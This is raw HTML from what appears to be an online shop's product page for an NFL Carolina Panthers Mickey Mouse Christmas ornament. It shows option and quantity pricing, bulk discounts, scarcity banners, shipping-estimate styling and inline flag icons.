                        <input type="radio"   id="color-group-1666152655850_1_0" checked="checked" name="color-group-1666152655850" value="Acrylic Ornaments" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  >
                        <label  for="color-group-1666152655850_1_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="Acrylic Ornaments"  >Acrylic Ornaments</span></label></div><div class="wcpa_color" >
                        <input type="radio"   id="color-group-1666152655850_1_1"  name="color-group-1666152655850" value="Wooden Ornaments" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  >
                        <label  for="color-group-1666152655850_1_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="Wooden Ornaments"  >Wooden Ornaments</span></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></bdi></span></ins></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_select wcpa_form_id_56972 wcpa_validate_field "        id="wcpa-select-1666153447122" data-type="select" ><label for="select-1666153447122">Qty<span class="required_ast">*</span></label><div class="select" ><select    name="select-1666153447122" class="wcpa_has_price wcpa_use_sumo "  required="required" data-validation='{"required":true,"requiredMessage":"Field is required"}'><option  data-price='{"priceoptions":"different_for_all","type":"select","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="1" >1</option><option  data-price='{"priceoptions":"different_for_all","type":"select","value":15.95,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="2" >2</option><option  data-price='{"priceoptions":"different_for_all","type":"select","value":30.9,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="3" >3</option><option  data-price='{"priceoptions":"different_for_all","type":"select","value":48.85,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="4" >4</option><option  data-price='{"priceoptions":"different_for_all","type":"select","value":60.85,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="5" >5</option><option  data-price='{"priceoptions":"different_for_all","type":"select","value":140.65,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="6" >10</option><option  data-price='{"priceoptions":"different_for_all","type":"select","value":228.45,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="7" >15</option><option  data-price='{"priceoptions":"different_for_all","type":"select","value":305,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="8" >20</option><option  data-price='{"priceoptions":"different_for_all","type":"select","value":760,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="9" >50</option></select><div class="select_arrow"></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></bdi></span></ins></span></span></div></div></div><div class="wcpa_price_summary"><ul> <li class="wcpa_total">
                                <span class="wcpa_price_outer "><span class="wcpa_price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></bdi></span></ins></span></span></li> </ul></div>
		<div class="sg_wrapper_add_to_cart_quantity">	<div class="ux-quantity quantity buttons_added">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form" aria-label="Reduce quantity of NFL Carolina Panthers Mickey Mouse Christmas Ornament">				<label class="screen-reader-text" for="quantity_6970dc1ac2101">NFL Carolina Panthers Mickey Mouse Christmas Ornament quantity</label>
		<input
			type="number"
						id="quantity_6970dc1ac2101"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Product quantity"
						min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form" aria-label="Increase quantity of NFL Carolina Panthers Mickey Mouse Christmas Ornament">	</div>
	
		<button type="submit" name="add-to-cart" value="96324" class="single_add_to_cart_button button alt">Add to cart</button>

		</div>	</form>

	<div style="vertical-align: middle;width: 100%;border: 2px dashed #03A9F4;padding: 10px;margin-bottom: 10px;border-radius: 8px;margin-top: 15px;"><div style="display: table-row;padding-bottom: 20px;"><div style="display: table-cell;vertical-align: middle;width: 50px;max-width: 50px;"><svg height="512pt" viewbox="0 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg" style="width: 50px;max-width: 50px;height: 50px;"><path d="m416.667969 0h-321.335938c-52.566406 0-95.332031 42.765625-95.332031 95.332031v264.53125c0 52.566407 42.765625 95.332031 95.332031 95.332031h97.648438l52.414062 52.410157c2.925781 2.929687 6.765625 4.394531 10.605469 4.394531 3.835938 0 7.675781-1.464844 10.605469-4.394531l52.410156-52.410157h97.648437c52.566407 0 95.332032-42.765624 95.332032-95.332031v-264.53125c.003906-52.566406-42.761719-95.332031-95.328125-95.332031zm65.332031 359.863281c0 36.023438-29.308594 65.332031-65.332031 65.332031h-103.863281c-3.976563 0-7.792969 1.582032-10.605469 4.394532l-46.199219 46.195312-46.199219-46.195312c-2.8125-2.816406-6.625-4.394532-10.605469-4.394532h-103.863281c-36.023437 0-65.332031-29.308593-65.332031-65.332031v-264.53125c0-36.023437 29.308594-65.332031 65.332031-65.332031h321.335938c36.023437 0 65.332031 29.308594 65.332031 65.332031zm0 0"></path><path d="m137.859375 134.949219h-50.558594c-2.070312 0-3.75 1.679687-3.75 3.75v10.074219c0 2.070312 1.679688 3.75 3.75 3.75h16.023438v51.378906c0 2.074218 1.679687 3.75 3.75 3.75h11.011719c2.070312 0 3.75-1.675782 3.75-3.75v-51.378906h16.023437c2.070313 0 3.75-1.679688 3.75-3.75v-10.074219c0-2.070313-1.679687-3.75-3.75-3.75zm0 0"></path><path d="m160.804688 207.652344c2.070312 0 3.75-1.675782 3.75-3.75v-22.929688h24.871093v22.929688c0 2.074218 1.679688 3.75 3.75 3.75h11.003907c2.074218 0 3.75-1.675782 3.75-3.75v-65.203125c0-2.070313-1.675782-3.75-3.75-3.75h-11.003907c-2.070312 0-3.75 1.679687-3.75 3.75v24.515625h-24.871093v-24.515625c0-2.070313-1.679688-3.75-3.75-3.75h-11.003907c-2.074219 0-3.75 1.679687-3.75 3.75v65.203125c0 2.074218 1.675781 3.75 3.75 3.75zm0 0"></path><path d="m257.144531 137.1875c-.597656-1.359375-1.945312-2.238281-3.429687-2.238281h-11.753906c-1.484376 0-2.832032.878906-3.433594 2.238281l-28.730469 65.207031c-.511719 1.15625-.402344 2.496094.292969 3.558594.6875 1.0625 1.871094 1.703125 3.140625 1.703125h11.753906c1.484375 0 2.832031-.878906 3.429687-2.242188l5.546876-12.589843h27.753906l5.546875 12.589843c.597656 1.363282 1.945312 2.242188 3.429687 2.242188h11.753906.023438c2.070312 0 3.75-1.679688 3.75-3.75 0-.675781-.179688-1.304688-.488281-1.851562zm-3.210937 37.964844h-12.191406l6.097656-13.820313zm0 0"></path><path d="m351.382812 134.949219h-11.011718c-2.070313 0-3.75 1.679687-3.75 3.75v37.765625l-31.160156-40.066406c-.707032-.914063-1.800782-1.449219-2.957032-1.449219h-11.011718c-2.070313 0-3.75 1.679687-3.75 3.75v65.207031c0 2.070312 1.679687 3.75 3.75 3.75h11.011718c2.070313 0 3.75-1.679688 3.75-3.75v-36.632812l30.222656 38.929687c.710938.917969 1.804688 1.453125 2.960938 1.453125h11.941406c2.070313 0 3.75-1.679688 3.75-3.75v-65.207031c.003906-2.070313-1.675781-3.75-3.746094-3.75zm0 0"></path><path d="m402.949219 167.523438 24.140625-26.289063c1.007812-1.09375 1.269531-2.683594.671875-4.042969-.601563-1.363281-1.945313-2.242187-3.433594-2.242187h-13.992187c-1.039063 0-2.027344.429687-2.734376 1.183593l-23.367187 24.898438v-22.332031c0-2.070313-1.679687-3.75-3.75-3.75h-11.007813c-2.070312 0-3.75 1.679687-3.75 3.75v65.203125c0 2.074218 1.679688 3.75 3.75 3.75h11.007813c2.070313 0 3.75-1.675782 3.75-3.75v-16.808594l5.476563-5.90625 18.941406 24.984375c.710937.933594 1.816406 1.480469 2.988281 1.480469h13.058594c1.410156 0 2.703125-.789063 3.34375-2.042969.640625-1.257813.523437-2.765625-.304688-3.90625zm0 0"></path><path d="m214.449219 248.808594c-.660157-1.1875-1.914063-1.921875-3.269531-1.921875h-12.035157c-1.316406 0-2.535156.691406-3.214843 1.820312l-14.601563 24.3125-14.601563-24.3125c-.679687-1.128906-1.898437-1.820312-3.214843-1.820312h-12.035157c-1.359374 0-2.609374.734375-3.273437 1.921875-.664063 1.183594-.632813 2.636718.078125 3.792968l23.699219 38.554688v24.6875c0 2.070312 1.679687 3.75 3.75 3.75h11.195312c2.070313 0 3.75-1.679688 3.75-3.75v-24.6875l23.695313-38.554688c.714844-1.160156.742187-2.609374.078125-3.792968zm0 0"></path><path d="m247.464844 245.304688c-10.671875 0-19.777344 3.605468-27.0625 10.71875-7.308594 7.140624-11.015625 16.140624-11.015625 26.75 0 10.613281 3.707031 19.613281 11.015625 26.75 7.289062 7.117187 16.394531 10.722656 27.0625 10.722656 10.667968 0 19.769531-3.605469 27.058594-10.722656 7.3125-7.136719 11.019531-16.140626 11.019531-26.75 0-10.609376-3.707031-19.609376-11.019531-26.75-7.285157-7.113282-16.386719-10.71875-27.058594-10.71875zm0 57.367187c-5.457032 0-9.929688-1.886719-13.675782-5.761719-3.777343-3.910156-5.613281-8.53125-5.613281-14.136718 0-5.601563 1.835938-10.226563 5.613281-14.136719 3.746094-3.875 8.21875-5.761719 13.675782-5.761719 5.457031 0 9.929687 1.886719 13.671875 5.757812 3.78125 3.917969 5.621093 8.542969 5.621093 14.140626 0 5.601562-1.839843 10.226562-5.621093 14.136718-3.742188 3.875-8.210938 5.761719-13.671875 5.761719zm0 0"></path><path d="m350.074219 246.886719h-11.007813c-2.070312 0-3.75 1.679687-3.75 3.75v36.101562c0 5.023438-1.203125 8.972657-3.574218 11.738281-2.257813 2.636719-5.292969 3.917969-9.28125 3.917969-3.984376 0-7.019532-1.28125-9.277344-3.917969-2.371094-2.765624-3.574219-6.714843-3.574219-11.738281v-36.101562c0-2.070313-1.679687-3.75-3.75-3.75h-11.007813c-2.074218 0-3.75 1.679687-3.75 3.75v36.566406c0 10.394531 2.980469 18.589844 8.863282 24.363281 5.859375 5.757813 13.429687 8.679688 22.496094 8.679688 9.066406 0 16.636718-2.921875 22.5-8.679688 5.882812-5.773437 8.863281-13.96875 8.863281-24.363281v-36.566406c0-2.070313-1.679688-3.75-3.75-3.75zm0 0"></path></svg></div><div style="display: table-cell;vertical-align: middle;padding-left: 10px;"><div >Buy More Save More!</div><div >It’s time to give thanks for all the little things.</div></div></div></div><ul style="margin: 0;padding: 0;"><li style="z-index: 15;transition: .15s ease-in-out;width: 100%;height: 54px;padding: 0 16px;background: #f8f8f8;border-radius: 8px;display: flex;justify-content: space-between;align-items: center;list-style: none;position: relative;margin: 4px 0!important;"><div style="color: #bcbcbc;font-size: 14px;line-height: 18px;text-align: left;"><span style="margin-right: 7px;font-weight: 700;font-size: 14px;background: #446084;color: #fff;padding: 2px 5px;">5% OFF</span><span><span style="color: red;font-weight: 700;line-height: 20px;text-align: left;"> 2 items get <span class="salesgen-bmsm-item-label2">5% OFF</span></span> on cart total</span></div></li><li style="z-index: 15;transition: .15s ease-in-out;width: 100%;height: 54px;padding: 0 16px;background: #f8f8f8;border-radius: 8px;display: flex;justify-content: space-between;align-items: center;list-style: none;position: relative;margin: 4px 0!important;"><div style="color: #bcbcbc;font-size: 14px;line-height: 18px;text-align: left;"><span style="margin-right: 7px;font-weight: 700;font-size: 14px;background: #446084;color: #fff;padding: 2px 5px;">7% OFF</span><span><span style="color: red;font-weight: 700;line-height: 20px;text-align: left;"> 3 items get <span class="salesgen-bmsm-item-label2">7% OFF</span></span> on cart total</span></div></li><li style="z-index: 15;transition: .15s ease-in-out;width: 100%;height: 54px;padding: 0 16px;background: #f8f8f8;border-radius: 8px;display: flex;justify-content: space-between;align-items: center;list-style: none;position: relative;margin: 4px 0!important;"><div style="color: #bcbcbc;font-size: 14px;line-height: 18px;text-align: left;"><span style="margin-right: 7px;font-weight: 700;font-size: 14px;background: #446084;color: #fff;padding: 2px 5px;">10% OFF</span><span><span style="color: red;font-weight: 700;line-height: 20px;text-align: left;"> 4+ items get <span class="salesgen-bmsm-item-label2">10% OFF</span></span> on cart total</span></div></li></ul>
<div class="product_meta">

	
<style>
	#ywcdd_info_shipping_date {
		line-height: 22px;
		background: #fff0d69e;
		padding: 10px 15px;
		border-radius: 5px;
		margin: 15px 0 20px
	}

	span.ywcdd_shipping_message {
		font-size: 13px
	}

	.fulfillment_timeline_date {
		display: grid;
		grid-template-columns: repeat(3, 1fr)
	}

	.fulfillment_timeline_date .time {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap
	}

	.fulfillment_timeline_date .time .icon-holder {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		width: 100%
	}

	.fulfillment_timeline_date .time .icon-holder .icon {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		width: 30px;
		height: 30px;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		background: #eaeaea;
		border-radius: 50%
	}

	.fulfillment_timeline_date .time .icon-holder .icon svg {
		width: 60%;
		height: auto
	}

	.fulfillment_timeline_date .time:first-child .icon-holder,
	.fulfillment_timeline_date .time:last-child .icon-holder,
	.fulfillment_timeline_date .time:nth-child(2) .icon-holder {
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between
	}

	.fulfillment_timeline_date .time:first-child .icon-holder:after,
	.fulfillment_timeline_date .time:last-child .icon-holder:before {
		content: "";
		display: block;
		width: calc(100% - 35px);
		height: 2px;
		background-color: #f1f1f1
	}

	.fulfillment_timeline_date .time:nth-child(2) {
		text-align: center
	}

	.fulfillment_timeline_date .time:nth-child(2) .icon-holder:after,
	.fulfillment_timeline_date .time:nth-child(2) .icon-holder:before {
		content: "";
		display: block;
		width: calc(50% - 20px);
		height: 2px;
		background-color: #f1f1f1
	}

	.fulfillment_timeline_date .time:nth-child(2) .edd-description {
		margin: 0 auto
	}

	.fulfillment_timeline_date .time:last-child {
		text-align: right
	}

	.fulfillment_timeline_date .time:last-child .edd-description {
		margin-left: auto
	}

	.fulfillment_timeline_date .time p {
		width: 100%;
		font-size: 13px;
		font-weight: 700;
		margin-top: .5em;
		margin-bottom: 0
	}

	.est-desc,
	.fulfillment_timeline_date .time .edd-description,
	.simply-protection {
		margin: 0;
		padding: 0;
		border: 0;
		background: 0 0;
		text-decoration: underline;
		-webkit-text-decoration-style: dashed;
		text-decoration-style: dashed;
		text-underline-position: under;
		-webkit-text-decoration-color: inherit;
		text-decoration-color: inherit;
		font-size: 13px;
		color: #444;
		text-transform: capitalize;
		font-weight: 400;
		cursor: help
	}

	[data-tippy-root] .tippy-box {
		border: 1px solid #ececec;
		background: #fff;
		color: #26323d;
		-webkit-box-shadow: 0 0 15px 5px rgb(154 161 177 / 5%), 0 0px 80px 0px rgb(36 40 47 / 5%), 0 2px 4px 0px rgb(91 94 105 / 5%);
		box-shadow: 0 0 15px 5px rgb(154 161 177 / 5%), 0 0px 80px 0px rgb(36 40 47 / 5%), 0 2px 4px 0px rgb(91 94 105 / 5%)
	}

	[data-tippy-root] .tippy-arrow {
		color: #fff
	}

	.tippy-content {
		padding: 10px !important
	}

	.fulfillinfo {
		margin-bottom: 0;
		padding-top: 10px;
		font-size: 13px
	}

	#flag-icons-us,
	#flag-icons-eu {
		width: 20px
	}

	.middle-svg {
		vertical-align: middle;
		line-height: 25px
	}
	.gone {
		font-size:15px;
	}
	.gone2 {
		font-size:13px;
	}
	.gone:before {
		content: "";
		width: 39px;
		height: 20px;
		margin-right: 5px;
		display: inline-block;
		background-image: url(/wp-content/themes/bm-flatsome-child/l.png);
		background-repeat: no-repeat;
		background-size: contain;
		vertical-align: middle;

	}
</style>
<div class="gone">Almost gone. <strong>There are only 10 left.</strong></div>
<div class="gone2">This February, we only do 26 pieces of this limited edition.<strong> Get it before it's gone! </strong></div>
<img src="/wp-content/themes/bm-flatsome-child/checkout.png" alt="Checkout">
<div class="shipping-info">
	<div id="ywcdd_info_shipping_date"><span class="ywcdd_shipping_message"><span class="est-desc">Estimated
		arrival:</span> Place your order today (standard shipping method) to receive the product(s) within <span class="ywcdd_date_info shipping_date">Feb 04 - Feb 11</span></span>
		<p class="fulfillinfo">Products are fulfilled and shipping from the <span class="middle-svg"><svg xmlns="http://www.w3.org/2000/svg" id="flag-icons-us" viewBox="0 0 640 480">
			<g fill-rule="evenodd">
				<g stroke-width="1pt">
					<path fill="#bd3d44" d="M0 0h912v37H0zm0 73.9h912v37H0zm0 73.8h912v37H0zm0 73.8h912v37H0zm0 74h912v36.8H0zm0 73.7h912v37H0zM0 443h912V480H0z">
					</path>
					<path fill="#fff" d="M0 37h912v36.9H0zm0 73.8h912v36.9H0zm0 73.8h912v37H0zm0 73.9h912v37H0zm0 73.8h912v37H0zm0 73.8h912v37H0z">
					</path>
				</g>
				<path fill="#192f5d" d="M0 0h364.8v258.5H0z"></path>
				<path fill="#fff" d="m30.4 11 3.4 10.3h10.6l-8.6 6.3 3.3 10.3-8.7-6.4-8.6 6.3L25 27.6l-8.7-6.3h10.9zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.2 10.3-8.6-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.6zm60.8 0 3.3 10.3H166l-8.6 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.4-10.2-8.8-6.3h10.7zm60.8 0 3.3 10.3h10.7l-8.6 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.3 10.3h10.8l-8.8 6.3 3.4 10.3-8.7-6.4-8.7 6.3 3.4-10.2-8.8-6.3h10.8zM60.8 37l3.3 10.2H75l-8.7 6.2 3.2 10.3-8.5-6.3-8.7 6.3 3.1-10.3-8.4-6.2h10.7zm60.8 0 3.4 10.2h10.7l-8.8 6.2 3.4 10.3-8.7-6.3-8.7 6.3 3.3-10.3-8.7-6.2h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.2 3.3 10.3-8.7-6.3-8.7 6.3 3.3-10.3-8.6-6.2H179zm60.8 0 3.4 10.2h10.7l-8.8 6.2 3.4 10.3-8.7-6.3-8.6 6.3 3.2-10.3-8.7-6.2H240zm60.8 0 3.3 10.2h10.8l-8.7 6.2 3.3 10.3-8.7-6.3-8.7 6.3 3.3-10.3-8.6-6.2h10.7zM30.4 62.6l3.4 10.4h10.6l-8.6 6.3 3.3 10.2-8.7-6.3-8.6 6.3L25 79.3 16.3 73h10.9zm60.8 0L94.5 73h10.8l-8.7 6.3 3.2 10.2-8.6-6.3-8.7 6.3 3.3-10.3-8.6-6.3h10.6zm60.8 0 3.3 10.3H166l-8.6 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.3-8.7-6.3h10.8zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.8-6.3h10.7zm60.8 0 3.3 10.3h10.7l-8.6 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.3-8.6-6.3h10.7zm60.8 0 3.3 10.3h10.8l-8.8 6.3 3.4 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.8-6.3h10.8zM60.8 88.6l3.3 10.2H75l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.4 10.2h10.7l-8.8 6.3 3.4 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3H179zm60.8 0 3.4 10.2h10.7l-8.7 6.3 3.3 10.3-8.7-6.4-8.6 6.3 3.2-10.2-8.7-6.3H240zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zM30.4 114.5l3.4 10.2h10.6l-8.6 6.3 3.3 10.3-8.7-6.4-8.6 6.3L25 131l-8.7-6.3h10.9zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.2 10.2-8.6-6.3-8.7 6.3 3.3-10.2-8.6-6.3h10.6zm60.8 0 3.3 10.2H166l-8.6 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.4-10.2-8.8-6.3h10.7zm60.8 0 3.3 10.2h10.7L279 131l3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.3 10.2h10.8l-8.8 6.3 3.4 10.3-8.7-6.4-8.7 6.3L329 131l-8.8-6.3h10.8zM60.8 140.3l3.3 10.3H75l-8.7 6.2 3.3 10.3-8.7-6.4-8.7 6.4 3.3-10.3-8.6-6.3h10.7zm60.8 0 3.4 10.3h10.7l-8.8 6.2 3.4 10.3-8.7-6.4-8.7 6.4 3.3-10.3-8.7-6.3h10.8zm60.8 0 3.3 10.3h10.8l-8.7 6.2 3.3 10.3-8.7-6.4-8.7 6.4 3.3-10.3-8.6-6.3H179zm60.8 0 3.4 10.3h10.7l-8.7 6.2 3.3 10.3-8.7-6.4-8.6 6.4 3.2-10.3-8.7-6.3H240zm60.8 0 3.3 10.3h10.8l-8.7 6.2 3.3 10.3-8.7-6.4-8.7 6.4 3.3-10.3-8.6-6.3h10.7zM30.4 166.1l3.4 10.3h10.6l-8.6 6.3 3.3 10.1-8.7-6.2-8.6 6.2 3.2-10.2-8.7-6.3h10.9zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.3 10.1-8.7-6.2-8.7 6.2 3.4-10.2-8.7-6.3h10.6zm60.8 0 3.3 10.3H166l-8.6 6.3 3.3 10.1-8.7-6.2-8.7 6.2 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.3 10.1-8.7-6.2-8.7 6.2 3.4-10.2-8.8-6.3h10.7zm60.8 0 3.3 10.3h10.7l-8.6 6.3 3.3 10.1-8.7-6.2-8.7 6.2 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.3 10.3h10.8l-8.8 6.3 3.4 10.1-8.7-6.2-8.7 6.2 3.4-10.2-8.8-6.3h10.8zM60.8 192l3.3 10.2H75l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.4 10.2h10.7l-8.8 6.3 3.4 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3H179zm60.8 0 3.4 10.2h10.7l-8.7 6.3 3.3 10.3-8.7-6.4-8.6 6.3 3.2-10.2-8.7-6.3H240zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zM30.4 217.9l3.4 10.2h10.6l-8.6 6.3 3.3 10.2-8.7-6.3-8.6 6.3 3.2-10.3-8.7-6.3h10.9zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.7-6.3h10.6zm60.8 0 3.3 10.2H166l-8.4 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.3-8.7-6.3h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.8-6.3h10.7zm60.8 0 3.3 10.2h10.7l-8.6 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.3-8.6-6.3h10.7zm60.8 0 3.3 10.2h10.8l-8.8 6.3 3.4 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.8-6.3h10.8z">
				</path>
			</g>
			</svg> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="flag-icons-eu" viewBox="0 0 640 480">
			<defs>
				<g id="d">
					<g id="b">
						<path id="a" d="m0-1-.3 1 .5.1z"></path>
						<use xlink:href="#a" transform="scale(-1 1)"></use>
					</g>
					<g id="c">
						<use xlink:href="#b" transform="rotate(72)"></use>
						<use xlink:href="#b" transform="rotate(144)"></use>
					</g>
					<use xlink:href="#c" transform="scale(-1 1)"></use>
				</g>
			</defs>
			<path fill="#039" d="M0 0h640v480H0z"></path>
			<g fill="#fc0" transform="translate(320 242.3) scale(23.7037)">
				<use xlink:href="#d" width="100%" height="100%" y="-6"></use>
				<use xlink:href="#d" width="100%" height="100%" y="6"></use>
				<g id="e">
					<use xlink:href="#d" width="100%" height="100%" x="-6"></use>
					<use xlink:href="#d" width="100%" height="100%" transform="rotate(-144 -2.3 -2.1)"></use>
					<use xlink:href="#d" width="100%" height="100%" transform="rotate(144 -2.1 -2.3)"></use>
					<use xlink:href="#d" width="100%" height="100%" transform="rotate(72 -4.7 -2)"></use>
					<use xlink:href="#d" width="100%" height="100%" transform="rotate(72 -5 .5)"></use>
				</g>
				<use xlink:href="#e" width="100%" height="100%" transform="scale(-1 1)"></use>
			</g>
			</svg></span></p>
	</div>
	<div class="fulfillment_timeline_date">
		<div class="time">
			<div class="icon-holder">
				<span class="icon">
					<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" aria-hidden="true" focusable="false">
						<path d="M10.3126 10.2524L12.1726 6.80245L10.8451 5.48245L7.53761 2.17495C7.43156 2.07363 7.29053 2.01709 7.14386 2.01709C6.99719 2.01709 6.85616 2.07363 6.75011 2.17495C6.65938 2.27881 6.60938 2.41204 6.60938 2.54995C6.60938 2.68786 6.65938 2.82109 6.75011 2.92495L9.84761 6.49495L9.31511 7.02745L4.89011 2.70745C4.83647 2.6537 4.77276 2.61106 4.70262 2.58197C4.63248 2.55288 4.55729 2.53791 4.48136 2.53791C4.40543 2.53791 4.33024 2.55288 4.2601 2.58197C4.18996 2.61106 4.12625 2.6537 4.07261 2.70745V2.70745C3.97079 2.81475 3.91404 2.95703 3.91404 3.10495C3.91404 3.25287 3.97079 3.39515 4.07261 3.50245L8.21261 8.12995L7.68761 8.66245L3.82511 4.82995C3.77306 4.77213 3.70945 4.7259 3.63838 4.69425C3.56732 4.66261 3.4904 4.64625 3.41261 4.64625C3.33482 4.64625 3.2579 4.66261 3.18683 4.69425C3.11577 4.7259 3.05215 4.77213 3.00011 4.82995V4.82995C2.90938 4.93381 2.85938 5.06704 2.85938 5.20495C2.85938 5.34286 2.90938 5.47609 3.00011 5.57995L6.60011 9.74995L6.07511 10.2824L3.00011 7.67995C2.89556 7.59068 2.76259 7.54163 2.62511 7.54163C2.48763 7.54163 2.35466 7.59068 2.25011 7.67995V7.67995C2.19636 7.73359 2.15373 7.7973 2.12463 7.86744C2.09554 7.93758 2.08057 8.01277 2.08057 8.0887C2.08057 8.16463 2.09554 8.23982 2.12463 8.30996C2.15373 8.38009 2.19636 8.44381 2.25011 8.49745L5.02511 11.2649L9.27011 15.5099C9.40942 15.6494 9.57485 15.7601 9.75695 15.8355C9.93904 15.911 10.1342 15.9499 10.3314 15.9499C10.5285 15.9499 10.7237 15.911 10.9058 15.8355C11.0879 15.7601 11.2533 15.6494 11.3926 15.5099L15.1426 11.7974L15.5476 11.3924C15.7446 11.195 15.8827 10.9465 15.9463 10.6749C16.0099 10.4033 15.9965 10.1194 15.9076 9.85495L13.5001 3.88495L13.0501 4.03495C12.9466 4.07147 12.8557 4.13672 12.7879 4.22305C12.7202 4.30939 12.6785 4.41324 12.6676 4.52245L12.9676 7.59745L10.8451 10.7849L10.3126 10.2524Z" fill="#222222"></path>
					</svg>
				</span>
			</div>
			<p class="date">Jan 21</p>
